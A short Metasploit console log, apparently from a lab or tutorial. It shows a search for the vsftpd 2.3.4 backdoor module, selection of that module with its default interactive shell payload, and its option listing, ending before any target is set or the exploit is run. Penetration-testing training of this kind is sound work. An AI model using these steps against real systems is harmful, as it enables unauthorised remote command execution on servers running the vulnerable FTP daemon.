 msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.